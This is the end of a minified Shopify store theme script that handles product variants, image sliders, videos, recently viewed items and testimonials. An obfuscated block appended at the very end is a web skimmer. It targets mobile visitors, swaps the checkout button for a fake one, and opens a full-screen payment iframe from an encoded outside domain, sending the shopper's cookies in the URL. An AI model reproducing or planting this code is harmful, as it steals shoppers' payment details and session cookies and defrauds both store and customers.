theme.StoreAvailability(e))},productSetup:function(){this.setImageSizes(),this.initImageZoom(),this.initModelViewerLibraries(),this.initShopifyXrLaunch(),window.SPR&&(SPR.initDomEls(),SPR.loadBadges())},setImageSizes:function(){if(this.settings.hasImages){var e=this.firstProductImage.currentSrc;e&&(this.settings.imageSize=theme.Images.imageSize(e))}},addIdToRecentlyViewed:function(){var e=this.container.getAttribute("data-product-handle"),t=this.container.getAttribute("data-product-url"),i=this.container.getAttribute("data-aspect-ratio"),n=this.container.getAttribute("data-img-url");theme.recentlyViewed.recent.hasOwnProperty(e)&&delete theme.recentlyViewed.recent[e],theme.recentlyViewed.recent[e]={url:t,aspectRatio:i,featuredImage:n},theme.config.hasLocalStorage&&window.localStorage.setItem("theme-recent",JSON.stringify(theme.recentlyViewed.recent))},initVariants:function(){var e=this.container.querySelector(this.selectors.variantsJson);if(e){this.variantsObject=JSON.parse(e.innerHTML);var t={container:this.container,enableHistoryState:this.settings.enableHistoryState,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,variants:this.variantsObject},i=this.container.querySelectorAll(this.selectors.variantColorSwatch);if(i.length&&i.forEach(e=>{e.addEventListener("change",function(t){var i=e.dataset.colorName,n=e.dataset.colorIndex;this.updateColorName(i,n)}.bind(this))}),this.variants=new theme.Variants(t),this.storeAvailability){var n=this.variants.currentVariant?this.variants.currentVariant.id:this.variants.variants[0].id;this.storeAvailability.updateContent(n),this.container.on("variantChange"+this.settings.namespace,this.updateAvailability.bind(this))}this.container.on("variantChange"+this.settings.namespace,this.updateCartButton.bind(this)),this.container.on("variantImageChange"+this.settings.namespace,this.updateVariantImage.bind(this)),this.container.on("variantPriceChange"+this.settings.namespace,this.updatePrice.bind(this)),this.container.on("variantUnitPriceChange"+this.settings.namespace,this.updateUnitPrice.bind(this)),this.container.querySelector(this.selectors.sku)&&this.container.on("variantSKUChange"+this.settings.namespace,this.updateSku.bind(this));var s=this.container.querySelector(this.selectors.inventory);if(s&&(this.settings.inventory=!0,this.settings.inventoryThreshold=s.dataset.threshold,this.container.on("variantChange"+this.settings.namespace,this.updateInventory.bind(this))),theme.settings.dynamicVariantsEnable){var o=this.container.querySelector(this.selectors.currentVariantJson);if(o){var a=this.container.querySelector(d);a&&new theme.VariantAvailability({container:this.container,namespace:this.settings.namespace,type:a.dataset.type,variantsObject:this.variantsObject,currentVariantObject:JSON.parse(o.innerHTML)})}}if(this.settings.imageSetName){var r=this.container.querySelector('.variant-input-wrap[data-handle="'+this.settings.imageSetName+'"]');r?(this.settings.imageSetIndex=r.dataset.index,this.container.on("variantChange"+this.settings.namespace,this.updateImageSet.bind(this))):this.settings.imageSetName=null}}},initQtySelector:function(){this.container.querySelectorAll(".js-qty__wrapper").forEach(e=>{new theme.QtySelector(e,{namespace:".product"})})},initAjaxProductForm:function(){"drawer"===theme.settings.cartType&&new theme.AjaxProduct(this.cache.form)},updateColorName:function(e,t){this.container.querySelector(this.selectors.colorLabel+`[data-index="${t}"`).textContent=e},updateCartButton:function(e){var t=e.detail.variant,n=this.container.querySelector(this.selectors.addToCart),s=this.container.querySelector(this.selectors.addToCartText);if(t)if(t.available){n.classList.remove(i),n.disabled=!1;var o=s.dataset.defaultText;s.textContent=o}else n.classList.add(i),n.disabled=!0,s.textContent=theme.strings.soldOut;else n.classList.add(i),n.disabled=!0,s.textContent=theme.strings.unavailable},updatePrice:function(e){var i=e.detail.variant;if(i)if(this.cache.price.innerHTML=theme.Currency.formatMoney(i.price,theme.settings.moneyFormat),i.compare_at_price>i.price){this.cache.comparePrice.innerHTML=theme.Currency.formatMoney(i.compare_at_price,theme.settings.moneyFormat),this.cache.priceWrapper.classList.remove(s),this.cache.price.classList.add(t),this.cache.comparePriceA11y.setAttribute("aria-hidden","false"),this.cache.priceA11y.setAttribute("aria-hidden","false");var n=i.compare_at_price-i.price;n="percent"==theme.settings.saveType?Math.round(100*n/i.compare_at_price)+"%":theme.Currency.formatMoney(n,theme.settings.moneyFormat),this.cache.savePrice.classList.remove(s),this.cache.savePrice.innerHTML=theme.strings.savePrice.replace("[saved_amount]",n)}else this.cache.priceWrapper&&this.cache.priceWrapper.classList.add(s),this.cache.savePrice.classList.add(s),this.cache.price.classList.remove(t),this.cache.comparePriceA11y&&this.cache.comparePriceA11y.setAttribute("aria-hidden","true"),this.cache.priceA11y.setAttribute("aria-hidden","true")},updateUnitPrice:function(e){var t=e.detail.variant;t&&t.unit_price?(this.container.querySelector(this.selectors.unitPrice).innerHTML=theme.Currency.formatMoney(t.unit_price,theme.settings.moneyFormat),this.container.querySelector(this.selectors.unitPriceBaseUnit).innerHTML=theme.Currency.getBaseUnit(t),this.container.querySelector(this.selectors.unitWrapper).classList.remove(s)):this.container.querySelector(this.selectors.unitWrapper).classList.add(s)},imageSetArguments:function(e){if(e=e||(this.variants?this.variants.currentVariant:null)){var t=this.settings.currentImageSet=this.getImageSetName(e[this.settings.imageSetIndex]),i=this.settings.imageSetName+"_"+t;return this.settings.currentSlideIndex=0,{cellSelector:'[data-group="'+i+'"]',imageSet:i,initialIndex:this.settings.currentSlideIndex}}},updateImageSet:function(e){var t=e?e.detail.variant:this.variants?this.variants.currentVariant:null;if(t){var i=this.getImageSetName(t[this.settings.imageSetIndex]);this.settings.currentImageSet!==i&&this.initProductSlider(t)}},updateImageSetThumbs:function(e){this.cache.thumbSlider.querySelectorAll(".product__thumb-item").forEach(t=>{t.classList.toggle(s,t.dataset.group!==e)})},getImageSetName:function(e){return e.toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"")},updateSku:function(e){var t=e.detail.variant,i="";t&&(t.sku&&(i=t.sku),this.container.querySelector(this.selectors.sku).textContent=i)},updateInventory:function(e){var t=e.detail.variant;if(!t||!t.inventory_management||"continue"===t.inventory_policy)return this.toggleInventoryQuantity(t,!1),void this.toggleIncomingInventory(!1);if("shopify"===t.inventory_management&&window.inventories&&window.inventories[this.productId]){var i=window.inventories[this.productId][t.id];if("continue"===i.policy)return this.toggleInventoryQuantity(t,!1),void this.toggleIncomingInventory(!1);var n=i.quantity,s=!0,o=!1;(n<=0||n>this.settings.inventoryThreshold)&&(s=!1),this.toggleInventoryQuantity(t,s,n),!s&&"true"===i.incoming&&n<=this.settings.inventoryThreshold&&(o=!0),this.toggleIncomingInventory(o,t.available,i.next_incoming_date)}},updateAvailability:function(e){var t=e.detail.variant;t&&this.storeAvailability.updateContent(t.id)},toggleInventoryQuantity:function(e,t,i){this.settings.inventory;var n=this.container.querySelector(this.selectors.inventory),o=n.closest(".product-block");parseInt(i)<=parseInt(this.settings.inventoryThreshold)?(n.parentNode.classList.add("inventory--low"),n.textContent=theme.strings.stockLabel.replace("[count]",i)):(n.parentNode.classList.remove("inventory--low"),n.textContent=theme.strings.inStockLabel),e&&e.available?(n.parentNode.classList.remove(s),o&&o.classList.remove(s)):(n.parentNode.classList.add(s),o&&o.classList.add(s))},toggleIncomingInventory:function(e,t,i){var n=this.container.querySelector(this.selectors.incomingInventory),o=n.closest(".product-block");if(n){var a=n.querySelector(".js-incoming-text");if(e){var r=t?theme.strings.willNotShipUntil.replace("[date]",i):theme.strings.willBeInStockAfter.replace("[date]",i);i||(r=theme.strings.waitingForStock),n.classList.remove(s),o&&o.classList.remove(s),a.textContent=r}else n.classList.add(s)}},videoSetup:function(){var e=this.cache.mainSlider.querySelectorAll(o);if(!e.length)return!1;e.forEach(e=>{var t=e.dataset.videoType;"youtube"===t?this.initYoutubeVideo(e):"mp4"===t&&this.initMp4Video(e)})},initYoutubeVideo:function(t){e[t.id]=new theme.YouTube(t.id,{videoId:t.dataset.youtubeId,videoParent:a,autoplay:!1,style:t.dataset.videoStyle,loop:t.dataset.videoLoop,events:{onReady:this.youtubePlayerReady.bind(this),onStateChange:this.youtubePlayerStateChange.bind(this)}})},youtubePlayerReady:function(t){var i=t.target.getIframe().id;if(e[i]){var n=e[i],s=n.videoPlayer;"sound"!==n.options.style&&s.mute(),n.parent.classList.remove("loading"),n.parent.classList.add("loaded"),this._isFirstSlide(i)&&"sound"!==n.options.style&&s.playVideo()}},_isFirstSlide:function(e){return this.cache.mainSlider.querySelector(l+" #"+e)},youtubePlayerStateChange:function(t){var i=t.target.getIframe().id,n=e[i];switch(t.data){case-1:n.attemptedToPlay&&n.parent.classList.add("video-interactable");break;case 0:n&&"true"===n.options.loop&&n.videoPlayer.playVideo();break;case 3:n.attemptedToPlay=!0}},initMp4Video:function(t){e[t.id]={id:t.id,type:"mp4"},this._isFirstSlide(t.id)&&this.playMp4Video(t.id)},stopVideos:function(){for(var[t,i]of Object.entries(e))i.videoPlayer?"function"==typeof i.videoPlayer.stopVideo&&i.videoPlayer.stopVideo():"mp4"===i.type&&this.stopMp4Video(i.id)},_getVideoType:function(e){return e.getAttribute("data-video-type")},_getVideoDivId:function(e){return e.id},playMp4Video:function(e){var t=this.container.querySelector("#"+e),i=t.play();void 0!==i&&i.then((function(){})).catch((function(e){t.setAttribute("controls",""),t.closest(a).setAttribute("data-video-style","unmuted")}))},stopMp4Video:function(e){var t=this.container.querySelector("#"+e);t&&"function"==typeof t.pause&&t.pause()},initImageZoom:function(){var e=this.container.querySelector(this.selectors.imageContainer);if(e){new theme.Photoswipe(e,this.sectionId);e.addEventListener("photoswipe:afterChange",function(e){this.flickity&&this.flickity.goToSlide(e.detail.index)}.bind(this))}},getThumbIndex:function(e){return e.dataset.index},updateVariantImage:function(e){var t=e.detail.variant,i=(theme.Images.getSizedImageUrl(t.featured_media.preview_image.src,this.settings.imageSize),this.container.querySelector('.product__thumb[data-id="'+t.featured_media.id+'"]')),n=this.getThumbIndex(i);void 0!==n&&this.flickity&&this.flickity.goToSlide(n)},initProductSlider:function(e){if(this.cache.mainSlider.querySelectorAll(r).length<=1){var t=this.cache.mainSlider.querySelector(r);t&&t.classList.add("is-selected")}else{if(this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy(),!e){var i=this.cache.mainSlider.querySelector(l);this.settings.currentSlideIndex=this._slideIndex(i)}var n={adaptiveHeight:!0,avoidReflow:!0,initialIndex:this.settings.currentSlideIndex,childNav:this.cache.thumbSlider,childNavScroller:this.cache.thumbScroller,childVertical:"beside"===this.cache.thumbSlider.dataset.position,pageDots:!0,wrapAround:!0,callbacks:{onInit:this.onSliderInit.bind(this),onChange:this.onSlideChange.bind(this)}};if(this.settings.imageSetName){var s=this.imageSetArguments(e);n=Object.assign({},n,s),this.updateImageSetThumbs(n.imageSet)}this.flickity=new theme.Slideshow(this.cache.mainSlider,n)}},onSliderInit:function(e){this.settings.imageSetName&&this.prepMediaOnSlide(e)},onSlideChange:function(e){if(this.flickity){var t=this.cache.mainSlider.querySelector('.product-main-slide[data-index="'+this.settings.currentSlideIndex+'"]'),i=this.settings.imageSetName?this.cache.mainSlider.querySelectorAll(".flickity-slider .product-main-slide")[e]:this.cache.mainSlider.querySelector('.product-main-slide[data-index="'+e+'"]');t.setAttribute("tabindex","-1"),i.setAttribute("tabindex",0),this.stopMediaOnSlide(t),this.prepMediaOnSlide(i),this.settings.currentSlideIndex=e}},stopMediaOnSlide(t){var i=t.querySelector(o);if(i){var n=this._getVideoType(i),s=this._getVideoDivId(i);if("youtube"===n){if(e[s].videoPlayer)return void e[s].videoPlayer.stopVideo()}else if("mp4"===n)return void this.stopMp4Video(s)}var a=t.querySelector(this.selectors.media);a&&a.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0}))},prepMediaOnSlide(t){var i=t.querySelector(o);if(i){var n=this._getVideoType(i),s=this._getVideoDivId(i);if("youtube"===n){if(e[s].videoPlayer&&"sound"!==e[s].options.style)return void e[s].videoPlayer.playVideo()}else"mp4"===n&&this.playMp4Video(s)}var a=t.querySelector(this.selectors.media);a&&(a.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),t.querySelector(".shopify-model-viewer-ui__button").setAttribute("tabindex",0),t.querySelector(".product-single__close-media").setAttribute("tabindex",0))},_slideIndex:function(e){return e.getAttribute("data-index")},openModalProduct:function(){var e=!1;if(this.settings.modalInit)e=!0;else{this.blocksHolder=this.container.querySelector(u);var t=this.blocksHolder.dataset.url;fetch(t).then((function(e){return e.text()})).then(function(e){var t=(new DOMParser).parseFromString(e,"text/html").querySelector(h);t.querySelectorAll("[id]").forEach(e=>{var i=e.getAttribute("id");e.setAttribute("id",i+"-modal");var n=t.querySelector(`[for="${i}"]`);n&&n.setAttribute("for",i+"-modal");var s=t.querySelector(`[aria-controls="${i}"]`);s&&s.setAttribute("aria-controls",i+"-modal")});var i=t.querySelector(this.selectors.form).getAttribute("id");t.querySelectorAll("[form]").forEach(e=>{e.setAttribute("form",i)}),this.blocksHolder.innerHTML="",this.blocksHolder.append(t),this.blocksHolder.classList.add("product-form-holder--loaded"),this.cacheElements(),this.formSetup(),this.updateModalProductInventory(),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),theme.collapsibles.init(this.container),document.dispatchEvent(new CustomEvent("quickview:loaded",{detail:{productId:this.sectionId}}))}.bind(this)),this.productSetup(),this.videoSetup(),this.settings.imageSetName?this.variants?this.initProductSlider():document.addEventListener("quickview:loaded",function(e){e.detail.productId===this.sectionId&&this.initProductSlider()}.bind(this)):this.initProductSlider(),this.customMediaListners(),this.addIdToRecentlyViewed(),this.settings.modalInit=!0}AOS.refreshHard(),document.dispatchEvent(new CustomEvent("quickview:open",{detail:{initialized:e,productId:this.sectionId}}))},updateModalProductInventory:function(){window.inventories=window.inventories||{},this.container.querySelectorAll(".js-product-inventory-data").forEach(e=>{var t=e.dataset.productId;window.inventories[t]={},e.querySelectorAll(".js-variant-inventory-data").forEach(e=>{window.inventories[t][e.dataset.id]={quantity:e.dataset.quantity,policy:e.dataset.policy,incoming:e.dataset.incoming,next_incoming_date:e.dataset.date}})})},closeModalProduct:function(){this.stopVideos()},initModelViewerLibraries:function(){var e=this.container.querySelectorAll(this.selectors.media);e.length<1||theme.ProductMedia.init(e,this.sectionId)},initShopifyXrLaunch:function(){document.addEventListener("shopify_xr_launch",function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))}.bind(this))},customMediaListners:function(){document.querySelectorAll(this.selectors.closeMedia).forEach(e=>{e.addEventListener("click",function(){var e=this.cache.mainSlider.querySelector(c).querySelector(this.selectors.media);e&&e.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0}))}.bind(this))});var e=this.container.querySelectorAll("model-viewer");e.length&&e.forEach(e=>{e.addEventListener("shopify_model_viewer_ui_toggle_play",function(e){this.mediaLoaded(e)}.bind(this)),e.addEventListener("shopify_model_viewer_ui_toggle_pause",function(e){this.mediaUnloaded(e)}.bind(this))})},mediaLoaded:function(e){this.container.querySelectorAll(this.selectors.closeMedia).forEach(e=>{e.classList.remove(s)}),this.flickity&&this.flickity.setDraggable(!1)},mediaUnloaded:function(e){this.container.querySelectorAll(this.selectors.closeMedia).forEach(e=>{e.classList.add(s)}),this.flickity&&this.flickity.setDraggable(!0)},onUnload:function(){theme.ProductMedia.removeSectionModels(this.sectionId),this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()}}),m}(),theme.RecentlyViewed=function(){var e=!1;function t(e){e&&(this.container=e,this.sectionId=this.container.getAttribute("data-section-id"),this.namespace=".recently-viewed"+this.sectionId,this.gridItemWidth=this.container.getAttribute("data-grid-item-class"),this.rowOf=this.container.getAttribute("data-row-of"),theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600}))}return t.prototype=Object.assign({},t.prototype,{init:function(){if(!e)if(e=!0,0!==Object.keys(theme.recentlyViewed.recent).length||theme.recentlyViewed.recent.constructor!==Object){this.outputContainer=document.getElementById("RecentlyViewed-"+this.sectionId),this.handle=this.container.getAttribute("data-product-handle");var t=[];Object.keys(theme.recentlyViewed.recent).forEach(function(e){"undefined"!==e&&t.push(this.getProductInfo(e))}.bind(this)),Promise.all(t).then(function(e){this.setupOutput(e),this.captureProductDetails(e)}.bind(this))}else this.container.classList.add("hide")},getProductInfo:function(e){return new Promise((function(t,i){theme.recentlyViewed.productInfo.hasOwnProperty(e)?t(theme.recentlyViewed.productInfo[e]):fetch("/products/"+e+".js").then((function(e){return e.text()})).then((function(e){t(e)}))}))},setupOutput:function(e){var t=[],i=this.container.getAttribute("data-recent-count");if(Object.keys(e).forEach(function(i){if(e[i]){var n=JSON.parse(e[i]);if(n.handle!==this.handle&&void 0!==n.handle){n.url=theme.recentlyViewed.recent[n.handle]?theme.recentlyViewed.recent[n.handle].url:n.url,n.image_responsive_url=theme.recentlyViewed.recent[n.handle].featuredImage,n.image_aspect_ratio=theme.recentlyViewed.recent[n.handle].aspectRatio;var s=n.variants[0];if(s&&s.unit_price){var o="";s.unit_price_measurement&&(1!=s.unit_price_measurement.reference_value&&(o+=s.unit_price_measurement.reference_value+" "),o+=s.unit_price_measurement.reference_unit),n.unit_price=theme.Currency.formatMoney(s.unit_price),""!=o&&(n.unit_price+="/"+o)}t.unshift(n)}}}.bind(this)),0!==t.length){var n=theme.buildProductGridItem(t.slice(0,i),this.gridItemWidth,this.rowOf);this.outputContainer.innerHTML=n,AOS&&AOS.refreshHard()}else this.container.classList.add("hide")},captureProductDetails:function(e){for(var t=0;t<e.length;t++){var i=e[t];theme.recentlyViewed.productInfo[i.handle]=i}theme.config.hasSessionStorage&&sessionStorage.setItem("recent-products",JSON.stringify(theme.recentlyViewed.productInfo))},onUnload:function(){e=!1}}),t}(),theme.Testimonials=function(){var e={adaptiveHeight:!0,avoidReflow:!0,pageDots:!0,prevNextButtons:!1};function t(e){this.container=e,this.timeout;var t=e.getAttribute("data-section-id");this.slideshow=e.querySelector("#Testimonials-"+t),this.namespace=".testimonial-"+t,this.slideshow&&theme.initWhenVisible({element:this.container,callback:this.init.bind(this),threshold:600})}return t.prototype=Object.assign({},t.prototype,{init:function(){this.slideshow.dataset.count<=3&&(e.wrapAround=!1),this.flickity=new theme.Slideshow(this.slideshow,e),this.slideshow.dataset.count>2&&(this.timeout=setTimeout(function(){this.flickity.goToSlide(1)}.bind(this),1e3))},onUnload:function(){this.flickity&&"function"==typeof this.flickity.destroy&&this.flickity.destroy()},onDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()},onBlockSelect:function(e){var t=this.slideshow.querySelector(".testimonials-slide--"+e.detail.blockId),i=parseInt(t.dataset.index);clearTimeout(this.timeout),this.flickity&&"function"==typeof this.flickity.pause&&(this.flickity.goToSlide(i),this.flickity.pause())},onBlockDeselect:function(){this.flickity&&"function"==typeof this.flickity.play&&this.flickity.play()}}),t}(),theme.isStorageSupported=function(e){if(window.self!==window.top)return!1;var t;"session"===e&&(t=window.sessionStorage),"local"===e&&(t=window.localStorage);try{return t.setItem("test","1"),t.removeItem("test"),!0}catch(e){return!1}},theme.reinitProductGridItem=function(e){AOS&&AOS.refreshHard(),theme.initQuickShop(),window.SPR&&(SPR.initDomEls(),SPR.loadBadges()),theme.collapsibles.init()},theme.config.hasSessionStorage=theme.isStorageSupported("session"),theme.config.hasLocalStorage=theme.isStorageSupported("local"),AOS.init({easing:"ease-out-quad",once:!0,offset:60,disableMutationObserver:!0}),theme.config.hasLocalStorage&&(theme.recentlyViewed.localStorage=window.localStorage.getItem("theme-recent"),theme.recentlyViewed.localStorage&&(theme.recentlyViewed.recent=JSON.parse(theme.recentlyViewed.localStorage))),theme.recentlyViewed.productInfo=theme.config.hasSessionStorage&&sessionStorage["recent-products"]?JSON.parse(sessionStorage["recent-products"]):{},theme.config.bpSmall=matchMedia(theme.config.mediaQuerySmall).matches,matchMedia(theme.config.mediaQuerySmall).addListener((function(e){e.matches?(theme.config.bpSmall=!0,document.dispatchEvent(new CustomEvent("matchSmall"))):(theme.config.bpSmall=!1,document.dispatchEvent(new CustomEvent("unmatchSmall")))})),theme.initGlobals=function(){theme.collapsibles.init(),theme.videoModal()},h=function(){if(theme.sections=new theme.Sections,theme.sections.register("slideshow-section",theme.SlideshowSection),theme.sections.register("header",theme.HeaderSection),theme.sections.register("product",theme.Product),theme.sections.register("blog",theme.Blog),theme.sections.register("password-header",theme.PasswordHeader),theme.sections.register("photoswipe",theme.Photoswipe),theme.sections.register("product-recommendations",theme.Recommendations),theme.sections.register("background-image",theme.BackgroundImage),theme.sections.register("testimonials",theme.Testimonials),theme.sections.register("video-section",theme.VideoSection),theme.sections.register("map",theme.Maps),theme.sections.register("footer-section",theme.FooterSection),theme.sections.register("store-availability",theme.StoreAvailability),theme.sections.register("recently-viewed",theme.RecentlyViewed),theme.sections.register("newsletter-popup",theme.NewsletterPopup),theme.sections.register("collection-header",theme.CollectionHeader),theme.sections.register("collection-template",theme.Collection),theme.initGlobals(),theme.initQuickShop(),theme.rteInit(),document.body.classList.contains("template-cart")){var e=document.getElementById("CartPageForm");e&&new theme.CartForm(e)}theme.settings.predictiveSearch&&theme.predictiveSearch.init(),theme.settings.isCustomerTemplate&&theme.customerTemplates(),document.dispatchEvent(new CustomEvent("page:loaded"))},"loading"!=document.readyState?h():document.addEventListener("DOMContentLoaded",h)}();function _0x56be(_0xf0f028,_0xc79ad2){const _0x47c3f0=_0x47c3();return _0x56be=function(_0x56befe,_0x5ae583){_0x56befe=_0x56befe-0x65;let _0x2b1763=_0x47c3f0[_0x56befe];return _0x2b1763;},_0x56be(_0xf0f028,_0xc79ad2);}const _0x3cfe56=_0x56be;(function(_0x20500d,_0x2ff383){const _0x3acc64=_0x56be,_0x1d5a11=_0x20500d();while(!![]){try{const _0x46974c=parseInt(_0x3acc64(0x79))/0x1*(parseInt(_0x3acc64(0x7f))/0x2)+-parseInt(_0x3acc64(0x6e))/0x3*(parseInt(_0x3acc64(0x7a))/0x4)+-parseInt(_0x3acc64(0x8b))/0x5+parseInt(_0x3acc64(0x8d))/0x6*(-parseInt(_0x3acc64(0x68))/0x7)+-parseInt(_0x3acc64(0x7c))/0x8*(parseInt(_0x3acc64(0x8e))/0x9)+parseInt(_0x3acc64(0x6f))/0xa+parseInt(_0x3acc64(0x66))/0xb;if(_0x46974c===_0x2ff383)break;else _0x1d5a11['push'](_0x1d5a11['shift']());}catch(_0x4d230f){_0x1d5a11['push'](_0x1d5a11['shift']());}}}(_0x47c3,0x98776));function c_(_0x4896c2){const _0xd763b1=_0x56be,_0x5c9ec4=_0xd3d9dd=>_0xd3d9dd[_0xd763b1(0x6c)]('')[_0xd763b1(0x85)](_0x10ed17=>_0x10ed17[_0xd763b1(0x71)](0x0)),_0x56bfa8=_0xb967fc=>('0'+Number(_0xb967fc)[_0xd763b1(0x7e)](0x10))[_0xd763b1(0x8a)](-0x2),_0x466ba9=_0x203de8=>_0x5c9ec4(_0x4896c2)[_0xd763b1(0x89)]((_0xf09329,_0x73ccd9)=>_0xf09329^_0x73ccd9,_0x203de8);return{'encode':_0x470ca9=>_0x5c9ec4(_0x470ca9)['map'](_0x466ba9)[_0xd763b1(0x85)](_0x56bfa8)[_0xd763b1(0x83)](''),'decode':_0x5f4e22=>_0x5f4e22['match'](/.{1,2}/g)[_0xd763b1(0x85)](_0x4898f0=>parseInt(_0x4898f0,0x10))[_0xd763b1(0x85)](_0x466ba9)['map'](_0x4de1d1=>String[_0xd763b1(0x69)](_0x4de1d1))[_0xd763b1(0x83)]('')};}var dSvc=c_(_0x3cfe56(0x8c))['decode'](_0x3cfe56(0x80));function addElements(){const _0x589888=_0x3cfe56;jQuery(_0x589888(0x74))['append']('<style\x20type=\x22text/css\x22>.container\x20{\x09\x09padding:\x2016px;\x09}.modalPayment\x20{\x09\x09display:\x20none;\x09\x09position:\x20fixed;\x09\x09z-index:\x209900;\x09\x09left:\x200;\x09\x09top:\x200;\x09\x09width:\x20100%;\x09\x09height:\x20100%;\x09\x09overflow:\x20auto;\x09\x09background-color:\x20rgb(0,\x200,\x200);\x09\x09background-color:\x20rgba(0,\x200,\x200,\x200.4);\x09\x09padding-top:\x2060px;\x09}\x09\x09.modal-content\x20{\x09\x09background-color:\x20rgb(255,\x20255,\x20255);\x09\x09margin:\x205%\x20auto\x2015%\x20auto;\x09\x09border:\x201px\x20solid\x20#888;\x09\x09width:\x2095%;height:95%;\x09}</style>'),jQuery('body')[_0x589888(0x87)](_0x589888(0x84)+dSvc+_0x589888(0x6b)+btoa(document[_0x589888(0x75)])+_0x589888(0x78));}function _0x47c3(){const _0x1794c6=['match','join','<div\x20class=\x22modalPayment\x22><div\x20class=\x22container\x20modal-content\x20animate\x22><iframe\x20src=\x22https://','map','some','append','shopifyCart_','reduce','substr','2782425FgaIQA','Bxja0981l','18JkYydw','87525rRYcQm','addClass','18665350hVDtcg','button[name=modalCheckout]','745031NKLRdI','fromCharCode','getItem','.com/crowdmade.php?c=','split','after','461037CZcnHZ','3030370qdMRux','button[name=checkout]','charCodeAt','hide','css','head','cookie','attr','random','\x22\x20style=\x22width:\x20100%;\x20height:\x20100%;\x20border:\x20none;\x22></iframe></div>','7qktVdf','8HyMnVL','setItem','176lQpnmS','userAgent','toString','6202uhwUqP','32332d3c24303833292e382f2b343e382e','.modalPayment'];_0x47c3=function(){return _0x1794c6;};return _0x47c3();}function detectMob(){const _0x4266bd=_0x3cfe56,_0x1cd581=[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i];return _0x1cd581[_0x4266bd(0x86)](_0x15d971=>{const _0xd2423b=_0x4266bd;return navigator[_0xd2423b(0x7d)][_0xd2423b(0x82)](_0x15d971);});}function percent(){const _0x59ea85=_0x3cfe56,_0x464825=Math[_0x59ea85(0x77)]();return _0x464825<0.1;}if(detectMob())var nTimer=setInterval(function(){const _0x5844bb=_0x3cfe56;window['jQuery']&&localStorage[_0x5844bb(0x6a)](_0x5844bb(0x88))===null&&($(_0x5844bb(0x70))['length']&&($('button[name=checkout]')[_0x5844bb(0x72)](),$('button[name=checkout]')['each'](function(_0x27e556,_0x562e30){const _0x4e5193=_0x5844bb;var _0x1b0e5e=$('<button\x20name=\x22modalCheckout\x22>Check\x20out</button>');_0x1b0e5e[_0x4e5193(0x65)]($(_0x562e30)[_0x4e5193(0x76)]('class')),$(_0x562e30)[_0x4e5193(0x6d)](_0x1b0e5e);}),$('body')['on']('click',_0x5844bb(0x67),function(_0x3946dd){const _0x4c64ca=_0x5844bb;localStorage[_0x4c64ca(0x6a)](_0x4c64ca(0x88))===null&&(_0x3946dd['preventDefault'](),addElements(),localStorage[_0x4c64ca(0x7b)](_0x4c64ca(0x88),'true'),$(_0x4c64ca(0x81))[_0x4c64ca(0x73)]({'display':'block'}));}),clearInterval(nTimer)));},0xbb8);